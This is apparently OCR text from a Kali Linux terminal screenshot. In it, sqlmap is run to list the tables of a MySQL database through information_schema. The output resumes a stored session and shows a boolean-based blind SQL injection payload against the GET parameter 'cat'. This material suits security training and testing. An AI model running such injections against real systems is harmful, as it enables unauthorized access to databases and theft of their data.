 Applications Places Terminal Jan 23 00:27
root@kali: /
[*] ending @ 00:18:20 /2023-01-23/
┌──(root㉿kali)-[/]
└─# sqlmap -u -D information_schema --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:18:57 /2023-01-23/
[00:18:58] [INFO] resuming back-end DBMS 'mysql'
[00:18:58] [INFO] testing connection to the target URL
[00:19:00] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=7' AND 1057=1057 AND 'ojAf'='ojAf